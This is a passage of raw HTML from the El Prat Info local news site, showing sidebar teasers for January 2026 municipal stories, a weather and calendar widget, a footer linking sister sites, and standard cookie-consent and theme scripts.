                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:00:15+00:00" >26 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/la-mesa-lgtbiq-invita-a-la-ciudadania-a-participar-en-la-planificacion-de-acciones-para-el-ano-2026/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                         Lunes, 26 de enero de 2026 - 14:15 

	El próximo lunes 2 de febrero, a las 18.30 horas, tendrá...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/memoria-colectiva-y-diversion-garantizada-los-juegos-tradicionales-unen-a-las-generaciones/" rel="bookmark" class="td-image-wrap " title="Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones" ><img class="entry-thumb" src="" alt="" title="Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-15-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/memoria-colectiva-y-diversion-garantizada-los-juegos-tradicionales-unen-a-las-generaciones/" rel="bookmark" title="Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones">Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:00:16+00:00" >23 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/memoria-colectiva-y-diversion-garantizada-los-juegos-tradicionales-unen-a-las-generaciones/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Los alumnos del INS Rosa Ribes Parellada aprenden de juegos antiguos y los reinventan      Viernes, 23 de enero de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/david-vicioso-releva-a-rafa-duarte-como-concejal-de-policia-local/" rel="bookmark" class="td-image-wrap " title="David Vicioso releva a Rafa Duarte como concejal de Policía Local" ><img class="entry-thumb" src="" alt="" title="David Vicioso releva a Rafa Duarte como concejal de Policía Local" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-14-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/david-vicioso-releva-a-rafa-duarte-como-concejal-de-policia-local/" rel="bookmark" title="David Vicioso releva a Rafa Duarte como concejal de Policía Local">David Vicioso releva a Rafa Duarte como concejal de Policía Local</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:00:16+00:00" >22 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/david-vicioso-releva-a-rafa-duarte-como-concejal-de-policia-local/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    La convocatoria de nuevos puestos policiales, el despliegue de cámaras de videovigilancia y otras mejoras tecnológicas son algunos de los proyectos que seguirá impulsando...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/suspesa-la-zbe-al-prat-i-a-la-resta-de-larea-metropolitana-mentre-rodalies-no-funcioni/" rel="bookmark" class="td-image-wrap " title="Suspesa la ZBE al Prat i a la resta de l’àrea metropolitana mentre Rodalies no funcioni" ><img class="entry-thumb" src="" alt="" title="Suspesa la ZBE al Prat i a la resta de l’àrea metropolitana mentre Rodalies no funcioni" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-13-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/suspesa-la-zbe-al-prat-i-a-la-resta-de-larea-metropolitana-mentre-rodalies-no-funcioni/" rel="bookmark" title="Suspesa la ZBE al Prat i a la resta de l’àrea metropolitana mentre Rodalies no funcioni">Suspesa la ZBE al Prat i a la resta de l’àrea metropolitana mentre Rodalies...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:00:18+00:00" >22 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/suspesa-la-zbe-al-prat-i-a-la-resta-de-larea-metropolitana-mentre-rodalies-no-funcioni/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    La medida se toma siguiendo instrucciones del Ministerio de Territorio y busca facilitar la movilidad con medios alternativos al tren y se mantendrá al...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_weather td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">El Tiempo en El Prat</span></h4></div><div id=tdi_6 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">el Prat de Llobregat</div>
			<div class="td-weather-condition">algo de nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6">
				<input id="tdi_6" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 few-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6">
					<span class="td-big-degrees">12.8</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">14.1</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">10.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">74						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">20						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">14</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">11</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">14</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">16</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside id="calendar-2" class="td_block_template_1 widget calendar-2 widget_calendar"><h4 class="block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.elprat.info/2026/01/02/" aria-label="Entradas publicadas el 2 de January de 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.elprat.info/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td><a href="https://www.elprat.info/2026/01/09/" aria-label="Entradas publicadas el 9 de January de 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://www.elprat.info/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://www.elprat.info/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://www.elprat.info/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://www.elprat.info/2026/01/19/" aria-label="Entradas publicadas el 19 de January de 2026">19</a></td><td><a href="https://www.elprat.info/2026/01/20/" aria-label="Entradas publicadas el 20 de January de 2026">20</a></td><td>21</td><td><a href="https://www.elprat.info/2026/01/22/" aria-label="Entradas publicadas el 22 de January de 2026">22</a></td><td><a href="https://www.elprat.info/2026/01/23/" aria-label="Entradas publicadas el 23 de January de 2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://www.elprat.info/2026/01/26/" aria-label="Entradas publicadas el 26 de January de 2026">26</a></td><td id="today"><a href="https://www.elprat.info/2026/01/27/" aria-label="Entradas publicadas el 27 de January de 2026">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.elprat.info/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 td_stretch_container">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_codewidget"><h4 class="block-title"><span>Info Press</span></h4><div class="code-widget"><div class="flex-container">

<div class="flex-item">
<div>
	<a href="https://www.santboi.info"><img src="https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-e1620474341144.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
</div>
<ul>                    <p>
                        <a href="https://santboi.info/cultura/recorrido-y-horario-de-la-cabalgata-de-los-reyes-magos-de-sant-boi-2024/"><li>» Recorrido y horario de la Cabalgata de los Reyes Magos de Sant Boi 2024</li></a>
                    </p>
                                        <p>
                        <a href="https://santboi.info/cultura/la-suerte-sonrie-a-sant-boi-con-una-pequena-parte-del-quinto-premio-de-la-loteria-de-navidad/"><li>» La suerte sonríe a Sant Boi con una pequeña parte del quinto premio de la Lotería de Navidad</li></a>
                    </p>
                                        <p>
                        <a href="https://santboi.info/sociedad/incendio-en-sant-boi-los-bomberos-controlan-las-llamas-y-evacuan-a-residentes/"><li>» Incendio en Sant Boi: Los bomberos controlan las llamas y evacuan a residentes</li></a>
                    </p>
                    </ul><br></div>

	<div class="flex-item">
		<div>
			<a href="https://www.esplugues.info">
            <img src=		"https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-esplugues-e1620474320697.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
		</div>
			<ul>                    <p>
                        <a href="https://www.esplugues.info/sin-categoria/el-70-de-las-familias-de-el-barco-ya-tienen-solucion-estable/"><li>» El 70% de las familias de El Barco ya tienen solución estable</li></a>
                    </p>
                                        <p>
                        <a href="https://www.esplugues.info/sin-categoria/sintensifica-el-control-de-plagues-a-la-via-publica-i-a-parcs-i-jardins/"><li>» S’intensifica el control de plagues a la via pública i a parcs i jardins</li></a>
                    </p>
                                        <p>
                        <a href="https://www.esplugues.info/sin-categoria/9j-psc-la-fuerza-mas-votada-en-esplugues/"><li>» 9J: PSC, la fuerza más votada en Esplugues</li></a>
                    </p>
                    </ul><br>	</div>
	
<div class="flex-item">
<div>
	<a href="https://www.granollers.info"><img src="https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-granos-e1620474331608.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
</div>
<ul>                    <p>
                        <a href="https://www.granollers.info/sin-categoria/martes-27-reunion-ordinaria-del-mes-de-enero/"><li>» Martes 27, reunión ordinaria del mes de enero</li></a>
                    </p>
                                        <p>
                        <a href="https://www.granollers.info/sin-categoria/3-000-alumnos-realizan-la-formacion-profesional-en-granollers/"><li>» 3.000 alumnos realizan la Formación Profesional en Granollers</li></a>
                    </p>
                                        <p>
                        <a href="https://www.granollers.info/sin-categoria/el-documental-de-votv-30-dies-dhivern-cierra-la-conmemoracion-del-150-aniversario-del-asalto-carlista-a-granollers/"><li>» El documental de VOTV «30 dies d’hivern» cierra la conmemoración del 150 aniversario del asalto carlista a Granollers</li></a>
                    </p>
                    </ul></div>
	
</div></div></aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                    <i class="td-icon-font td-icon-telegram"></i>
                    <span class="td-social-name">Telegram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-menu-container"><ul id="menu-sub-footer-menu" class="td-subfooter-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-249"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-248"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-244"><a rel="privacy-policy" href="https://www.elprat.info/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://www.elprat.info/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-464"><a href="https://www.elprat.info/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; El Prat Info - <b>www.elprat.info</b>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,fr,es', autoDisplay: false}, 'google_language_translator');}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Con su acuerdo, nosotros y nuestros socios usamos cookies o tecnologías similares para almacenar, acceder y procesar datos como su visita en esta web. Puede retirar su consentimiento u oponerse al procesamiento de datos basado en intereses legítimos en cualquier momento en nuestra Política de Cookies en este sitio.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Configurar cookies</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar Preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Configurar cookies</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 6978bf2d51b38
    -->

    
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.elprat.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>






<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.5.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.elprat.info\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","aria_label":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/www.elprat.info\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.elprat.info\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.elprat.info\/politica-privacidad\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>


<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3123329","api_location":"el Prat de Llobregat","api_language":"es","api_key":"89f1b67f06b2b0b6763c7683bf0a4498","today_icon":"few-clouds-d","today_icon_text":"algo de nubes","today_temp":[12.8,55],"today_humidity":74,"today_wind_speed":[2.1,1.3],"today_min":[10.9,51.5],"today_max":[14.1,57.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769515200,"day_name":"Mar","day_temp":[14,58],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[11,52],"owm_day_index":4},{"timestamp":1769644800,"day_name":"Jue","day_temp":[14,57],"owm_day_index":12},{"timestamp":1769731200,"day_name":"Vie","day_temp":[15,60],"owm_day_index":20},{"timestamp":1769817600,"day_name":"S\u00e1b","day_temp":[16,60],"owm_day_index":28}]});
				});
			
			

			
				jQuery().ready(function () {
